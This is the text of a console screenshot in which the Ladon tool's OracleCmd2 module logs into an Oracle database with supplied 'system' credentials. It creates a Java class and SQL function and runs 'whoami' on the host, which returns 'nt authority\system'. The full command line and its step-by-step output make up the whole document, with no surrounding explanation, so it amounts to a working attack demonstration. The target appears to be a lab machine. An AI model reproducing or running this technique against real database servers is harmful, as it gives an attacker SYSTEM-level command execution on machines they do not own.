 管理员: C:\Windows\system32\cmd.exe
File Not Found Oracle.ManagedDataAccess.dll
C:\Users\k8gege>Ladon OracleCmd2 192.168.50.139 1521 orcl system k8gege520 whoam
i
Ladon 12.2
Start: 2023-12-15 16:22:18
PC Name: WIN7 Lang: zh-CN
Win Ver:6.1.7601  Win 7 SP1/2008 R2
Runtime: .net 4.0  me: x86 OS: x86
Build: 4.8 Maximum: .net 4.8
Found: .net 4.8.3761.0
OS Name: Microsoft Windows 7 旗舰版
Machine Make: VMware, Inc.
Network: IS Available
Ping: 8.8.8.8 ISOK!
RunUser: Administrator PR: *IsAdmin
Priv: SeImpersonatePrivilege 已启用
PID: 3724  CurrentProcess: Ladon
CPU: Physical: 2 Cores: 4 Logical: 4
FreeSpace: Disk C:\ 7650 MB
Load OracleCmd2
OraVer: 11.2.0.1.0
HostName: win2008
State: Open
TNS for 64-bit Windows: Version 11.2.0.1.0 - Production
Null
Create Java Cmd class
Null
Create Java Sql Function
Null
Execute Cmd Get Result
nt authority\system
Null